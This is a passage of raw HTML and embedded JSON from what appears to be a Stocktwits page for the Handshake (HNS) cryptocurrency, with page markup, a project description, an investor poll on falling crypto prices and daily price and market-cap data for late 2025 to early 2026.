239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg></a></div><div class="flex-row justify-start items-center flex DiscussionWidget_pills__0xClm w-full gap-1.5 text-xs px-4"><div><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-primary__M0Q61 bg-black text-white border-transparent dark|bg-white dark|text-black hover|bg-dark-grey-5 dark|hover|!bg-light-grey-5 !w-full" role="button" tabindex="0" type="button"><span class="capitalize">top</span></button></div><div><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5 !w-full" role="button" tabindex="0" type="button"><span class="capitalize">active</span></button></div><div><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5 !w-full" role="button" tabindex="0" type="button"><span class="capitalize">trending</span></button></div></div><div class="flex-col justify-between items-center flex DiscussionWidget_content__yFI_o text-st-primary-text border-b border-primary-hairline w-full"><div class="flex-row justify-between items-center flex my-3"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div></div></div></div><div role="presentation"></div><div role="presentation"></div><div class="flex flex-col gap-4 p-2"><div class="Primis_container__OlMHR overflow-hidden relative invisible tabletMd|visible"><div class="flex flex-col"><div style="height:169px;width:300px"><div role="presentation"></div></div><p class="text-st-secondary-text Disclosure_disclosure__GmLV4 Disclosure_disclosureCompact__7OUvM mx-auto text-center leading-[16px] text-xs pb-3">Advertisement<span><span class="mx-2">|</span><a class="Disclosure_removeAdsLink__3yG8W hover|!text-blue-ada underline cursor-pointer" href="/subscriptions">Remove ads.</a></span></p></div></div><div class="Insticator_container__cNYxN transition-all duration-300 ease-in-out min-h-[0px] Insticator_minH__4mbXV !min-h-[250px]"><div class="flex-row justify-center items-center flex Insticator_minH__4mbXV !min-h-[250px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class="relative Insticator_adClass__aZKoy z-1 leading-none"><div class="BackgroundLoaderAd_container__BFoDY overflow-hidden text-dark-grey-2 dark|text-grey-5 font-light rounded-md absolute top-0 right-0 bottom-0 left-0 flex items-center justify-center bg-transparent"></div><div class="Insticator_adClass__aZKoy z-1 leading-none"></div></div><p class="text-st-secondary-text Disclosure_disclosure__GmLV4 Disclosure_disclosureCompact__7OUvM mx-auto text-center leading-[16px] text-xs pb-3">Advertisement<span><span class="mx-2">|</span><a class="Disclosure_removeAdsLink__3yG8W hover|!text-blue-ada underline cursor-pointer" href="/subscriptions">Remove ads.</a></span></p></div></div></div></div></div></div></div><div class="fixed z-30 bottom-0 left-0 right-0 w-screen"><div class="absolute -translate-y-full -top-2 right-2 tabletMd|hidden"><button class="STButton_xl__FA4z4 text-xl px-7 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_circle__H7uvZ w-[--size] !p-0 overflow-hidden STButton_blue-primary__ztJDZ bg-blue text-white border-transparent hover|bg-blue-ada CircleButton_pencil__SEz8Z w-[60px] h-[60px] mx-auto border-none shadow-lg" role="button" tabindex="0" type="button"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" class="svg-inline--fa fa-plus text-[21px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"></path></svg></button></div><div id="bottom-nav-content"><div class="FooterAd_container__EmmTA flex flex-col items-center justify-center w-full opacity-100 border-t bg-prediction-post-bg dark|bg-charcoal border-light-grey-5 dark|border-dark-grey-5 transition-all duration-300 ease-in-out min-h-[0px] FooterAd_containerMinH__VFuDV min-h-[67px] tablet-Sm|min-h-[107px]"><div class="flex-row justify-center items-center flex FooterAd_containerMinH__VFuDV min-h-[67px] tablet-Sm|min-h-[107px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class=""></div></div><div class="BottomNavigation_container__JUUUo justify-around items-center w-full h-[62px] z-[200] text-st-primary-text bottom-0 bg-primary-background hidden tabletSm-down|flex border-t border-primary-hairline"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="binoculars" class="svg-inline--fa fa-binoculars BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M112 32c-8.8 0-16 7.2-16 16s7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0zm224 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0zM192 432c0 8.8-7.2 16-16 16L48 448c-8.8 0-16-7.2-16-16l0-75.1c0-28.8 7.8-57.1 22.7-81.9c16-26.6 26.2-56.3 30.1-87.1L90.5 142c1-8 7.8-14 15.9-14l85.6 0 0 16 0 128 0 160zm32 0l0-144 64 0 0 144c0 26.5 21.5 48 48 48l128 0c26.5 0 48-21.5 48-48l0-75.1c0-34.6-9.4-68.6-27.2-98.3c-13.7-22.8-22.5-48.2-25.8-74.6L453.3 138c-3-24-23.4-42-47.6-42L312 96c-13.3 0-24 10.7-24 24l0 8-64 0 0-8c0-13.3-10.7-24-24-24l-93.6 0c-24.2 0-44.6 18-47.6 42L53 184c-3.3 26.4-12.1 51.8-25.8 74.6C9.4 288.3 0 322.3 0 356.9L0 432c0 26.5 21.5 48 48 48l128 0c26.5 0 48-21.5 48-48zm0-176l0-96 64 0 0 96-64 0zm96 16l0-128 0-16 85.6 0c8.1 0 14.9 6 15.9 14l5.7 45.9c3.9 30.8 14.1 60.5 30.1 87.1c14.8 24.7 22.7 53 22.7 81.9l0 75.1c0 8.8-7.2 16-16 16l-128 0c-8.8 0-16-7.2-16-16l0-160z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Watchlist</span></div></button></div><a href="/sentiment"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20" fill="none" class="BottomNavigation_icon__04wNh !text-[20px] mb-1"><path d="M10.6229 19C6.7839 19 4.25 16.7369 4.25 13.3117C4.25 10.2971 5.63983 9.26602 5.63983 7.39612C5.63983 7.01165 5.58051 6.53107 5.58051 6.29515C5.58051 5.8932 5.82627 5.63107 6.1822 5.63107C6.91102 5.63107 7.7161 6.25146 8.16525 7.24757C8.2161 7.05534 8.22458 6.88058 8.22458 6.69709C8.20763 5.08932 7.27542 3.72621 6.30085 2.52913C6.13136 2.31942 6.02966 2.09223 6.02966 1.86505C6.02966 1.29709 6.53814 1 7.33475 1C11.5975 1 17.75 4.11068 17.75 11.5379C17.75 16.0291 14.8941 19 10.6229 19ZM10.8093 16.5621C12.6907 16.5621 13.6398 15.1466 13.6398 13.5039C13.6398 11.8699 12.7246 10.0874 10.9788 9.24854C10.8941 9.21359 10.8263 9.26602 10.8432 9.36214C10.9788 10.6816 10.8008 11.9049 10.3771 12.5165C10.1907 12.0359 9.95339 11.6165 9.58898 11.2845C9.52119 11.2233 9.45339 11.2495 9.44492 11.3456C9.30932 12.3068 8.32627 12.8136 8.32627 14.2553C8.32627 15.6359 9.30932 16.5621 10.8093 16.5621Z" stroke="currentColor"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Trending</span></span></a><a href="/news-articles"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="newspaper" class="svg-inline--fa fa-newspaper BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M160 64c-17.7 0-32 14.3-32 32l0 320c0 11.7-3.1 22.6-8.6 32L432 448c26.5 0 48-21.5 48-48l0-304c0-17.7-14.3-32-32-32L160 64zM64 480c-35.3 0-64-28.7-64-64L0 160c0-35.3 28.7-64 64-64l0 32c-17.7 0-32 14.3-32 32l0 256c0 17.7 14.3 32 32 32s32-14.3 32-32L96 96c0-35.3 28.7-64 64-64l288 0c35.3 0 64 28.7 64 64l0 304c0 44.2-35.8 80-80 80L64 480zM384 112c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zM160 304c0-8.8 7.2-16 16-16l256 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-256 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l256 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-256 0c-8.8 0-16-7.2-16-16zm32-144l128 0 0-96-128 0 0 96zM160 120c0-13.3 10.7-24 24-24l144 0c13.3 0 24 10.7 24 24l0 112c0 13.3-10.7 24-24 24l-144 0c-13.3 0-24-10.7-24-24l0-112z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">News</span></span></a><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="magnifying-glass" class="svg-inline--fa fa-magnifying-glass BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Explore</span></div></button></div><a href="/"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="users" class="svg-inline--fa fa-users BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M96 80a48 48 0 1 1 96 0A48 48 0 1 1 96 80zm128 0A80 80 0 1 0 64 80a80 80 0 1 0 160 0zm96 80a64 64 0 1 1 0 128 64 64 0 1 1 0-128zm0 160a96 96 0 1 0 0-192 96 96 0 1 0 0 192zm-58.7 64l117.3 0c54.2 0 98.4 42.5 101.2 96l-319.7 0c2.8-53.5 47-96 101.2-96zm0-32C187.7 352 128 411.7 128 485.3c0 14.7 11.9 26.7 26.7 26.7l330.7 0c14.7 0 26.7-11.9 26.7-26.7C512 411.7 452.3 352 378.7 352l-117.3 0zM512 32a48 48 0 1 1 0 96 48 48 0 1 1 0-96zm0 128A80 80 0 1 0 512 0a80 80 0 1 0 0 160zm16 64c44.2 0 80 35.8 80 80c0 8.8 7.2 16 16 16s16-7.2 16-16c0-61.9-50.1-112-112-112l-84 0c2.6 10.2 4 21 4 32l80 0zm-336 0c0-11 1.4-21.8 4-32l-84 0C50.1 192 0 242.1 0 304c0 8.8 7.2 16 16 16s16-7.2 16-16c0-44.2 35.8-80 80-80l80 0z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Community</span></span></a><a class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-user" class="svg-inline--fa fa-circle-user BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M412.1 416.6C398.1 361.1 347.9 320 288 320l-64 0c-59.9 0-110.1 41.1-124.1 96.6C58 375.9 32 319 32 256C32 132.3 132.3 32 256 32s224 100.3 224 224c0 63-26 119.9-67.9 160.6zm-28.5 23.4C347.5 465.2 303.5 480 256 480s-91.5-14.8-127.7-39.9c4-49.3 45.3-88.1 95.7-88.1l64 0c50.4 0 91.6 38.8 95.7 88.1zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-256a48 48 0 1 1 0-96 48 48 0 1 1 0 96zm-80-48a80 80 0 1 0 160 0 80 80 0 1 0 -160 0z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Profile</span></a></div></div></div></div></div><noscript><img src="//beacon.etfflows.com/piwik.php?idsite=35" style="border:0" alt=""/></noscript></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"hasToken":false,"initialData":{"id":33333,"symbol":"HNS.X","symbolMic":"HNS.X","symbolDisplay":"HNS","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/HNS.X.png","title":"Handshake","aliases":[],"deeplink":"coins/handshake","externalId":"handshake","isFollowing":false,"watchlistCount":11,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sector":null,"industry":null,"trending":false,"trendingScore":0,"trends":null,"features":{"alertsPrice":false,"socialData":true,"trendingMessages":false,"earnings":false},"cusip":null,"isin":null,"shouldSeoIndex":true,"lastUpdated":"02/03/2026, 04:56:37 AM EST","priceData":{"dateTime":"2026-02-03 09:56:37","uTCOffset":"0","type":"crypto","easternDateTime":"02/03/2026, 04:56:37 AM EST","symbol":"HNS.X","percentChange":14.5919,"change":0.00050536,"last":0.00396862,"outcome":"Success","iSO8601":"2026-02-03T09:56:37Z","isValidCombined":"1","combinedPercentChange":14.5919,"identifier":"HNS.X","lastClose":"0.00396862","lastCloseTime":"2026-02-03 09:56:37"},"poll":{"id":2095,"userId":9592203,"discussion":{"id":3527,"slug":"crypto-prices-are-dropping-what-are-you-doing","indexed":true,"createdAt":"2026-02-01T16:12:45Z","discussionMessage":{"id":643600330,"body":"Crypto prices are dropping. What are you doing?","tokenizedBody":[{"type":"text","data":{"text":"Crypto prices are dropping. What are you doing?"}}],"createdAt":"2026-02-01T16:12:45Z","discussion":true,"discussionId":643600330,"discussionType":"poll","user":{"id":9592203,"username":"StocktwitsPolls","name":"Stocktwits Polls","avatarUrl":"https://avatars.stocktwits.com/production/9592203/thumb-1741199023.png","avatarUrlSsl":"https://avatars.stocktwits.com/production/9592203/thumb-1741199023.png","joinDate":"2024-11-18","official":true,"identity":"Official","classification":["suggested","official","premium","premium_edge"],"badges":[{"type":"official","showIcon":true}],"homeCountry":"US","searchRegions":[],"followers":60184,"following":3,"ideas":1193,"watchlistStocksCount":2,"likeCount":2,"plusTier":"","premiumRoom":"","tradeApp":false,"tradeStatus":"PENDING_MFA"},"source":{"id":1,"title":"Stocktwits","url":"https://stocktwits.com"},"conversation":{"parentMessageId":643600330,"inReplyToMessageId":null,"parent":true,"replies":25},"likes":{"total":1,"userIds":[10841511]},"mentionedUsers":[],"entities":{"media":[],"sentiment":null}},"commentsCount":25},"status":"active","question":"Crypto prices are dropping. What are you doing?","description":"Crypto prices are dropping across the market as traders react to volatility and shifting macro conditions. This poll asks investors how they are responding to the current crypto price decline, from buying the dip to reducing risk.","sponsored":false,"totalVotes":7351,"startsAt":"2026-02-01T16:11:00Z","expiresAt":"2026-02-04T16:11:00Z","choices":[{"title":"Buying the dip","percent":49,"selected":false},{"title":"Holding and waiting","percent":21,"selected":false},{"title":"Sitting in cash","percent":16,"selected":false},{"title":"Selling or reducing risk","percent":14,"selected":false}],"associations":[{"type":"exchange","id":"Crypto"}]},"discussions":{},"assetProfile":{"globalPrices":[{"currency":"USD","price":0.00396862},{"currency":"GBP","price":0.00290254},{"currency":"INR","price":0.358105},{"currency":"SGD","price":0.00504248},{"currency":"CAD","price":0.00542926},{"currency":"AUD","price":0.00566396},{"currency":"ZAR","price":0.063563},{"currency":"PHP","price":0.234798},{"currency":"NZD","price":0.00657586},{"currency":"NGN","price":5.54},{"currency":"EUR","price":0.00336431}],"info":{"about":"Handshake is a decentralized, permissionless naming protocol where every peer is validating and in charge of managing the root DNS naming zone with the goal of creating an alternative to existing Certificate Authorities and naming systems. Names on the internet (top level domains, social networking handles, etc.) ultimately rely upon centralized actors with full control over a system which are relied upon to be honest, as they are vulnerable to hacking, censorship, and corruption. Handshake aims to experiment with new ways the internet can be more secure, resilient, and socially useful with a peer-to-peer system validated by the network's participants.  Handshake is an experiment which seeks to explore those new ways in which the necessary tools to build a more decentralized internet. Services on the internet have become more centralized beginning in the 1990s, but do not fulfill the original decentralized vision of the internet. Email became Gmail, usenet became reddit, blog replies became facebook and Medium, pingbacks became twitter, squid became Cloudflare, even gnutella became The Pirate Bay. Centralization exists because there is a need to manage spam, griefing, and sockpuppet/sybil attacks. Previous decentralized systems largely stopped working due to spam. If it were more costly to grief on the internet using decentralized systems, the need for trusted centralized corporations to manage these risks decrease. Internet services and platforms may benefit from building on top of a decentralized system which is specifically designed for resilience against sybil attacks. As we may redecentralize.","website":"","sourceCode":"https://github.com/handshake-org","categories":["Andreessen Horowitz (a16z) Portfolio","DePIN","Infrastructure","Made in USA","Multicoin Capital Portfolio","NFT","Name Service","Pantera Capital Portfolio","Proof of Work (PoW)","Sequoia Capital Portfolio","Smart Contract Platform"],"socialMedia":[{"name":"twitter","url":"https://twitter.com/hns"},{"name":"reddit","url":"https://www.reddit.com/r/handshake"}]},"fundamentals":{"marketCap":2625774,"fullyDilutedValuation":2625774,"volume24h":21387,"circulatedSupply":661633578.280593,"totalSupply":661633578.280593,"maxSupply":961271165.148039,"price24hHigh":0.00410339,"price24hLow":0.00345946,"price7dHigh":0.004359,"price7dLow":0.003259,"priceAllTimeHigh":0.851892,"priceAllTimeLow":0.00211432},"lastUpdated":"2026-02-03T04:56:48.455804793-05:00"},"historicalData":{"items":[{"date":"2025-12-05T19:00:00-05:00","marketCap":1770027.7188236045,"volume":5116.299004540238,"lastPrice":0.0026042831505964014},{"date":"2025-12-06T19:00:00-05:00","marketCap":1714386.8855457627,"volume":5251.062678687317,"lastPrice":0.0025254640075336797},{"date":"2025-12-07T19:00:00-05:00","marketCap":1807593.5377623315,"volume":5043.566023088813,"lastPrice":0.0026603843565387287},{"date":"2025-12-08T19:00:00-05:00","marketCap":1807460.8224618973,"volume":5632.203804166537,"lastPrice":0.0026527194644032945},{"date":"2025-12-09T19:00:00-05:00","marketCap":1872850.7849632234,"volume":5384.71175566765,"lastPrice":0.0027590503215171105},{"date":"2025-12-10T19:00:00-05:00","marketCap":2177891.7374076317,"volume":9134.922030614485,"lastPrice":0.0032078978191545575},{"date":"2025-12-11T19:00:00-05:00","marketCap":2165089.524659677,"volume":7191.8716293224,"lastPrice":0.003186762297730649},{"date":"2025-12-12T19:00:00-05:00","marketCap":2089517.21694705,"volume":6160.019017214264,"lastPrice":0.0030767489156526815},{"date":"2025-12-13T19:00:00-05:00","marketCap":2018620.4823185906,"volume":5734.307836284312,"lastPrice":0.0029719575016121367},{"date":"2025-12-14T19:00:00-05:00","marketCap":2148496.1925626555,"volume":7984.987730076945,"lastPrice":0.0031664165943042374},{"date":"2025-12-15T19:00:00-05:00","marketCap":2013424.7538895768,"volume":12485.078565353646,"lastPrice":0.002954192100162275},{"date":"2025-12-16T19:00:00-05:00","marketCap":3572457.7693338753,"volume":18597.06550601805,"lastPrice":0.005266746196004837},{"date":"2025-12-17T19:00:00-05:00","marketCap":4774577.437693728,"volume":51827.94306327765,"lastPrice":0.00732042913232104},{"date":"2025-12-18T19:00:00-05:00","marketCap":3747977.8951592017,"volume":26826.448566301617,"lastPrice":0.005523209531759061},{"date":"2025-12-19T19:00:00-05:00","marketCap":3563806.4320137915,"volume":12650.528479152472,"lastPrice":0.0052514095936912215},{"date":"2025-12-20T19:00:00-05:00","marketCap":3729764.429638308,"volume":12850.151293576178,"lastPrice":0.005496989541743222},{"date":"2025-12-21T19:00:00-05:00","marketCap":3995383.2198265186,"volume":12658.398478669405,"lastPrice":0.0058863955891037675},{"date":"2025-12-22T19:00:00-05:00","marketCap":3122520.040582483,"volume":17758.239095440527,"lastPrice":0.0046014160773026865},{"date":"2025-12-23T19:00:00-05:00","marketCap":3027190.9118792163,"volume":14275.056786681707,"lastPrice":0.004464833968319034},{"date":"2025-12-24T19:00:00-05:00","marketCap":2937924.951162832,"volume":10860.694154791656,"lastPrice":0.004334550023446217},{"date":"2025-12-25T19:00:00-05:00","marketCap":2965391.7135243225,"volume":8451.507326961753,"lastPrice":0.004444748076977826},{"date":"2025-12-26T19:00:00-05:00","marketCap":2947436.754910148,"volume":8589.372004518158,"lastPrice":0.004350037967822608},{"date":"2025-12-27T19:00:00-05:00","marketCap":2819098.515861351,"volume":8252.206814494246,"lastPrice":0.00418586682838205},{"date":"2025-12-28T19:00:00-05:00","marketCap":2964470.9403873016,"volume":10622.550950827408,"lastPrice":0.00437922340593367},{"date":"2025-12-29T19:00:00-05:00","marketCap":3178238.560579976,"volume":10770.032638574668,"lastPrice":0.004696815257503919},{"date":"2025-12-30T19:00:00-05:00","marketCap":2683177.2561892145,"volume":9656.678066560924,"lastPrice":0.003950063731515175},{"date":"2025-12-31T19:00:00-05:00","marketCap":2854982.7045804216,"volume":8289.219805591198,"lastPrice":0.004254825210738263},{"date":"2026-01-01T19:00:00-05:00","marketCap":2999999.5489383563,"volume":8901.710235744567,"lastPrice":0.004512851506407691},{"date":"2026-01-02T19:00:00-05:00","marketCap":3080138.0937007265,"volume":13945.039821081178,"lastPrice":0.004636447817782353},{"date":"2026-01-03T19:00:00-05:00","marketCap":3045826.796837318,"volume":11982.425011056888,"lastPrice":0.0045875622106467525},{"date":"2026-01-04T19:00:00-05:00","marketCap":3226465.3444489967,"volume":11659.647463981984,"lastPrice":0.004859380117376373},{"date":"2026-01-05T19:00:00-05:00","marketCap":3234291.198813693,"volume":13908.578584630894,"lastPrice":0.004869317350362183},{"date":"2026-01-06T19:00:00-05:00","marketCap":3286122.495608886,"volume":9441.077338206358,"lastPrice":0.0049480643745253424},{"date":"2026-01-07T19:00:00-05:00","marketCap":3753635.1935802717,"volume":15748.126612686441,"lastPrice":0.0056531101734275885},{"date":"2026-01-08T19:00:00-05:00","marketCap":3861594.5255393875,"volume":13059.198306587754,"lastPrice":0.005818898844341127},{"date":"2026-01-09T19:00:00-05:00","marketCap":3817471.207697544,"volume":13081.237510869652,"lastPrice":0.0057537024631386675},{"date":"2026-01-10T19:00:00-05:00","marketCap":3815784.0676259417,"volume":14813.222615179733,"lastPrice":0.0057515710044403106},{"date":"2026-01-11T19:00:00-05:00","marketCap":3698973.0559676513,"volume":18034.682551102975,"lastPrice":0.005575330661647536},{"date":"2026-01-12T19:00:00-05:00","marketCap":3684442.837569703,"volume":12346.792203774452,"lastPrice":0.005556602976515204},{"date":"2026-01-13T19:00:00-05:00","marketCap":3314248.421357681,"volume":17583.56745617446,"lastPrice":0.004999657289798086},{"date":"2026-01-14T19:00:00-05:00","marketCap":3718260.6404113634,"volume":15983.980766244887,"lastPrice":0.005610355701589362},{"date":"2026-01-15T19:00:00-05:00","marketCap":3576375.2295367513,"volume":11808.647967957253,"lastPrice":0.00539950346172605},{"date":"2026-01-16T19:00:00-05:00","marketCap":3733778.048969138,"volume":11758.505457208408,"lastPrice":0.005637284984312656},{"date":"2026-01-17T19:00:00-05:00","marketCap":3825411.6596318684,"volume":14633.952122290944,"lastPrice":0.005780318737729677},{"date":"2026-01-18T19:00:00-05:00","marketCap":3795463.9352285815,"volume":11451.111530956185,"lastPrice":0.00573468129671202},{"date":"2026-01-19T19:00:00-05:00","marketCap":3723745.887125989,"volume":13906.247153866054,"lastPrice":0.005628675107925181},{"date":"2026-01-20T19:00:00-05:00","marketCap":3583683.8392101596,"volume":12093.723953972169,"lastPrice":0.0054152805548487535},{"date":"2026-01-21T19:00:00-05:00","marketCap":3523212.155029774,"volume":10713.43397050024,"lastPrice":0.005325743723188104},{"date":"2026-01-22T19:00:00-05:00","marketCap":3378834.2368708034,"volume":9942.211602870533,"lastPrice":0.005106439360936441},{"date":"2026-01-23T19:00:00-05:00","marketCap":3243868.5555946454,"volume":10183.22239470523,"lastPrice":0.004901768669461496},{"date":"2026-01-24T19:00:00-05:00","marketCap":3268556.5721813003,"volume":12369.757606729112,"lastPrice":0.004942615284026488},{"date":"2026-01-25T19:00:00-05:00","marketCap":3065277.7466789656,"volume":10516.367156676371,"lastPrice":0.004634619872689545},{"date":"2026-01-26T19:00:00-05:00","marketCap":2964417.1908433484,"volume":9483.315189842273,"lastPrice":0.004481928650774419},{"date":"2026-01-27T19:00:00-05:00","marketCap":2873085.5335281645,"volume":8759.640106048011,"lastPrice":0.0043433876240157356},{"date":"2026-01-28T19:00:00-05:00","marketCap":2467564.5147850458,"volume":9915.77418316428,"lastPrice":0.0037296690389679392},{"date":"2026-01-29T19:00:00-05:00","marketCap":2483894.9730906556,"volume":11504.415949838427,"lastPrice":0.0037533154652219275},{"date":"2026-01-30T19:00:00-05:00","marketCap":2430681.535347678,"volume":8873.771800374701,"lastPrice":0.0036727477781586986},{"date":"2026-01-31T19:00:00-05:00","marketCap":2238090.7979857386,"volume":6771.401714512935,"lastPrice":0.003383121698088864},{"date":"2026-02-01T19:00:00-05:00","marketCap":2327738.7721768003,"volume":6957.328567134855,"lastPrice":0.0035184538131596238},{"date":"2026-02-02T19:00:00-05:00","marketCap":2658142.253439488,"volume":20921.920507382558,"lastPrice":0.004017257428166823},{"date":"2026-02-03T04:56:37-05:00","marketCap":2625774.2651351024,"volume":21387.01089586122,"lastPrice":0.003968623043526268}],"lastUpdated":"2026-02-03T04:56:48.56135385-05:00"},"articles":[]},"isCoin":true,"symbol":"HNS.X","symbolPageDurations":{},"tracking":{"instrumentClass":"","instrumenttype":"","pid":"symbol-hns.x","quotetype":"crypto","s1":"symbol","ticker":"HNS.X"},"dehydratedState":{"mutations":[],"queries":[{"state":{"data":{"cursor":{"more":true,"pageNum":1,"limit":10},"symbols":[{"id":8993,"symbol":"PLTR","symbolMic":"PLTR.XNAS","symbolDisplay":"PLTR","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/PLTR.png","title":"Palantir Technologies 